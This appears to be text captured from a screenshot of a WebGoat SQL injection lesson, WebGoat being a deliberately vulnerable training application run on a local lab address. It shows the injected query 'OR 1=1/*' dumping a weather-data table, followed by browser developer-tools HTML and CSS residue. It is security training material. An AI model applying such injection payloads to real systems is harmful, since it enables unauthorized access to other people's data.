 WebGoat
192.168.56.101:8080/WebGoat/start.mvc#attack/736/1100
搜尋
The form below allows a user to view weather data. Try to inject an SQL string that
results in all the weather data being displayed.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successful attack and
has now switched to a defensive mode. Try again to attack a parameterized
query.
Select your local weather station: Columbia
Go!
SELECT * FROM weather_data WHERE station = '101' OR 1=1/*
STATION NAME STATE MIN_TEMP MAX_TEMP
101 Columbia MD -10 102
102 Seattle WA -15 90
103 New York NY -10 110
104 Houston TX 20 120
10001 Camp David MD -10 100
11001 Ice Station Zebra NA -60 30
{ } 樣...
v.row div.col-md-8 div.col-md-12 div#lesson-content-wra
<section id="main-content">
<!--ng-controller="goatLesson"-->
<div class="row">
::before
<div class="col-md-8">
<div class="col-md-12" align="left"></div>
<div class="col-md-12" align="left">
<div id="lesson-content-wrapper" class="panel">
<!--
HTML fragment correpsonding to the lesson content…-->
<div id="lessonContent"></div>
<div id="message" class="info"></div>
<div id="lessonContent"></div>
</div>
</div>
</div>
<!--col-md-8 end-->
<div class="col-md-4"></div>
<!--col-md-4 end-->
::after
</div>
<div id="lesson-helps-wrapper" class="panel"></div>
</section>
</section>
規則 計算樣式 字型 Box Model 動畫
過濾樣式
Pseudo-elements
此元素
元素 { 行內
}
#lesson-content-wrapper { main.css:200
padding: 5px;
}
.panel { main.css:545
border: none;